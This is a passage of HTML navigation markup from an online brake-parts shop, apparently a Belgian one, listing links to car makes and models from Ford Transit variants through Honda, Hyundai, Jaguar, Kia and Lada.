																	<li><a href="https://b2c.mosa-frein.be/en/172292-tourneo-custom-v362-bus-f3">TOURNEO CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172297-transit-bus-fd-fb-fs-fz-fc-">TRANSIT Bus (FD_ _, FB_ _, FS_ _, FZ_ _, FC_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157478-transit-connect-p65-p70-p80">TRANSIT CONNECT (P65_, P70_, P80_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161089-transit-connect-grossraumlimousine">TRANSIT CONNECT Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172336-transit-custom-v362-bus-f3">TRANSIT CUSTOM V362 Bus (F3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
